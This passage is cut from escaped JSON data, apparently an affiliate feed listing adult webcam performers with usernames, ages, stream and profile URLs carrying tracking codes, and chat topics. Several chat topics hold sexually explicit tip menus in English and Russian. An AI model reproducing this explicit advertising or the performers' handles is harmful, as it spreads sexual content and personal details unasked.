\\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4783,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":521,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/40a631.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/40a631.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/40a631.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":742,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":510,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hold-me-tight\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hold-me-tight\",\"display_name\":\"hold-me-tight\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/647189.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/647189.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig\\/647189.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hold-me-tight\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hold-me-tight?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hold-me-tight\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_hold-me-tight.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_hold-me-tight\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_hold-me-tight\\/playlist.m3u8\",\"chat_topic\":\"  22 tk - ultra vibro100  200 tk-favorite vibration666 tk-Orgasm (one coin)a plug in the ass-350legs-55  ass-66  boobs-111  pussy-222   naked-303tokens in public chat only\",\"chat_topic_ru\":\" 22 \\u0442\\u043a- \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 100  200 \\u0442\\u043a-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f666 \\u0442\\u043a-\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c (\\u043e\\u0434\\u043d\\u043e\\u0439 \\u043c\\u043e\\u043d\\u0435\\u0442\\u043e\\u0439)\\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443-350\\u043d\\u043e\\u0436\\u043a\\u0438-55  \\u043f\\u043e\\u043f\\u043a\\u0430-66  \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438-111  \\u043f\\u0438\\u0441\\u044f-222   \\u0433\\u043e\\u043b\\u0430\\u044f-303\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":9103,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hold-me-tight\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":497,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"yummy-couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yummy-couple\",\"display_name\":\"yummy-couple\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/15eb87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/15eb87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig\\/15eb87.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yummy-couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yummy-couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yummy-couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_yummy-couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_yummy-couple\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_yummy-couple\\/playlist.m3u8\",\"chat_topic\":\"all kinds of fun in private shows\",\"chat_topic_ru\":\"\\u0432\\u0441\\u0451 \\u0432\\u0435\\u0441\\u0435\\u043b\\u044c\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":5959,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yummy-couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":455,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Anna-R\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Anna-R\",\"display_name\":\"__Emmi__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig_lq\\/e840e4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig_lq\\/e840e4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig\\/e840e4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Anna-R\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Anna-R\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Anna-R\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Anna-R?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Anna-R\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_Anna-R.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_Anna-R\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Anna-R\\/playlist.m3u8\",\"chat_topic\":\"Hi!) PRIVATES LESS THAN 5 MINUTES - BAN!)@total for the best birthday 27.09 ) @sofar collected, @remain tokens leftFavorite vibration 77,111,222. Orgasm 777. Watch camera 99 t!comm in PM)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a!) @total !) \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u041a\\u0430\\u0439\\u0444\\u043e\\u0432\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 77,111,222. \\u0421\\u043c\\u043e\\u0442\\u0440\\u0435\\u0442\\u044c \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443 99 \\u0442!\\u043a\\u043e\\u043c\\u043c \\u0432 \\u043b\\u0441)\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u042b \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d-\\u0412 \\u0411\\u0410\\u041d!\\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0415\\u0417 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412-\\u0412 \\u0411\\u0410\\u041d!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":263,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Anna-R\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":429,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"pevicha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/pevicha\",\"display_name\":\"KOTENOCHEK27\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/7d2ca8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/7d2ca8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig\\/7d2ca8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/pevicha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/pevicha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/pevicha\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_pevicha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_pevicha\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_pevicha\\/playlist.m3u8\",\"chat_topic\":\"@total FUCK THE SUPER SHOW\\u2764   @sofar Collected @remain Left  Hello. Place \\u2764 . Lovens is on! Vibrate in my pussy))) Favorite modes  66, 111,333, 555 and my favorite 999)  Drop tokens only in the general chat! ) MENU WORKS !!!\",\"chat_topic_ru\":\"@total  \\u0421\\u0423\\u041f\\u0415\\u0420-\\u0428\\u041e\\u0423\\u2764 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438)  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c)  \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u0421\\u0442\\u0430\\u0432\\u044c\\u2764   \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0410\\u0422\\u042c \\u0412 \\u0422\\u041e\\u041f\\u0415 -100 \\u0422\\u041e\\u041a\\u0415\\u041d).\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0420\\u0415\\u0416\\u0418\\u041c\\u042b  66,111,333,555 \\u0438 \\u0441\\u0430\\u043c\\u0430\\u044f \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 999. ) (\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422.(\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421 \\u041d\\u0418\\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!!!) \\u0421\\u0422\\u0410\\u0412\\u042c \\u041b\\u042e\\u0411\\u041e\\u0412\\u042c)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4539,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_pevicha\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":394,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ninimimi5555\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ninimimi5555\",\"display_name\":\"KiraBerht\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/630058.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/630058.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig\\/630058.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ninimimi5555\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ninimimi5555?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ninimimi5555\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_ninimimi5555.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_ninimimi5555\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ninimimi5555\\/playlist.m3u8\",\"chat_topic\":\"Orgasm @remainLovens works from 2 tokens Before sending 103 tokens to the chat \",\"chat_topic_ru\":\"\\u0414\\u041e \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c\\u0410  @remain \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 . \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 (11, 22, 55) (111, 222, 555)Inst: kiraberht\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 103 \\u0422\\u041a \\u0412 \\u0427\\u0410\\u0422 \\u0412\\u0410\\u0428\\u0410 \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0410 \\u041c\\u041d\\u0415 \\u041e\\u0427\\u0415\\u041d\\u042c \\u0412\\u0410\\u0416\\u041d\\u0410\",\"flags\":[\"american\",\"russian\"],\"online_time\":11920,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ninimimi5555\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":362,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"LilluCooper\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LilluCooper\",\"display_name\":\"LilluCooper\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/0e0\\/1a3\\/3a3bbcfa103043051bf7b4814d99404e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig_lq\\/1a2c50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig_lq\\/1a2c50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/0e0\\/1a3\\/xbig\\/1a2c50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LilluCooper\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LilluCooper\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LilluCooper\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LilluCooper?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LilluCooper\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_LilluCooper.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_LilluCooper\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LilluCooper\\/playlist.m3u8\",\"chat_topic\":\"Hello guys, Im Lilly ntmu :) Let\'s get to know each other better and have a fun :) \",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041b\\u0438\\u043b\\u043b\\u0438 ntmu :) \\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043b\\u0443\\u0447\\u0448\\u0435 \\u043f\\u043e\\u0437\\u043d\\u0430\\u043a\\u043e\\u043c\\u0438\\u043c\\u0441\\u044f \\u0438 \\u043f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f :) \",\"flags\":[\"american\",\"russian\"],\"online_time\":8542,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LilluCooper\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":361,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BlackMonro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BlackMonro\",\"display_name\":\"DigitalAlexa\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\